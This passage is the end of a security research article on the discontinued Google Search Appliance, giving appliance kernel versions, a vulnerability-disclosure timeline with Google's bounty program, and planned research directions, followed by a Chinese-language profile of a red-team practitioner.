7.2.0 Linux version 3.4.3_gsa-x64_1.5 ([email protected]) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Tue Jul 9 15:36:01 PDT 2013
7.0.14 Linux version 3.4.3_gsa-x64_1.3 ([email protected]) (gcc version 4.6.x-google 20120601 (prerelease) (Google_crosstoolv15-gcc-4.6.x-glibc-2.11.1-grte) ) #1 SMP Thu Jul 19 11:59:57 PDT 2012
5.2.0 Linux version 2.6.20_vmw-smp_3.1 ([email protected]) (gcc version 4.1.1) #1 SMP Thu Jan 24 22:34:28 PST 2008

Timeline

時間 事件
2005/06/10 Java Code Injection CVE-2005-3757 reported by H D Moore
early 2008 GSA 5.0 released
2008/10/28 vgsa_20081028.7z (5.2.0) released
2013/04/20 GSA 6.14.0.G28 released
2014/03/20 Cross-site Scripting CVE-2014-0362 reported by Will Dormann
2014/10/01 GSA 7.0.14.G238 released
2014/10/03 GSA 7.2.0.G252 released
2014/12/12 GSA 7.2.0.G264 released
2015/02/07 GSA 7.2.0.G270 released
2015/04/15 GSA 7.4.0.G64 released
2015/04/22 GSA 7.4.0.G72 released
2015/04/30 GSA 7.4.0.G74 released
2015/06/04 GSA 7.4.0.G82 released
early 2016 Google announced that GSA will be sunset from the market.
2016/01/05 XML External Entitiy injection reported by Timo
2016/05/24 GSA 7.6.0.G36 released
2016/07/01 GSA 7.6.0.G42 released
2016/07/31 The author of this article obtained this device, with the version being 7.0.14
2016/08/25 GSA 7.6.0.G46 released
2016/10/21 GSA 7.6.0.G58 released
2017/01/19 GSA 7.6.50.G30 released
2017/04/19 GSA 7.6.50.G36 released
2017/07/28 GSA 7.6.50.G64 released
2017/11/09 GSA 7.6.250.G12 released
2017/12/28 The final date to order GSA.
2018/01/17 GSA 7.6.250.G20 released
2018/03/21 GSA 7.6.250.G26 released
2018/06/15 GSA 7.6.360.G10 released
2018/10/08 GSA 7.6.360.G16 released
2019/04/26 GSA 7.6.512.G18 released. It should be the last publicly released version.
2021/08/16 issues reported.
2021/08/16 replied from a bot, and triaged.
2021/08/16 issuetracker.google.com assigned a issue.
2021/08/18 Google said issue is not severe enough to qualify for a reward, but VRP panel will take a closer look.
2021/08/20 VRP panel has decided that the security impact of this issue does not meet the bar for a financial reward.
2021/11/01 Asking if a vulnerability will be assigned a CVE identifier.
2021/11/02 Confirming that a CVE identifier will not be assigned.
early 2023 Started writing this article
2023/06/04 First draft completed.

Conclusion

Although the GSA/vGSA is a product that has reached the end of its lifecycle, studying how Google increases product security and reduces attack vectors for devices can broaden our knowledge, which we might not usually come into contact with. Although it is not detailed in this article, the Java Security Manager and the Linux Kernel’s seccomp are both technologies used in the GSA, and this research has also left some goals for further study:

  • The feedergate service listening on port 19900.
  • Memory vulnerabilities in Oracle’s Outside-in Technology for converting file formats.
  • The convert_to_html seccomp sandbox

We will share when there are some research results, See you next time.

Other reference links

從資安麻瓜到紅隊演練專家-Vtim

「提到駭客,你會想到誰?是《駭客任務》的尼歐、 V 怪客、《看臉時代》裡的小路、還是橘子?」紅隊演練專家 Vtim 笑著問道。

目前於 DEVCORE 戴夫寇爾擔任紅隊演練專家的 Vtim,現年 27 歲,曾帶領過多次紅隊演練專案,擁有數十場紅隊演練經驗,也有豐富的資安競賽及國際企業漏洞獎勵計畫經驗,亦通過 OSCP、OSWE 認證,具備專業的 Web 檢測與內網滲透能力。「我其他身份是漏洞賞金獵人跟業餘 CTF 玩家!」Vtim說。

CTF 意外得名 從此走上資安路






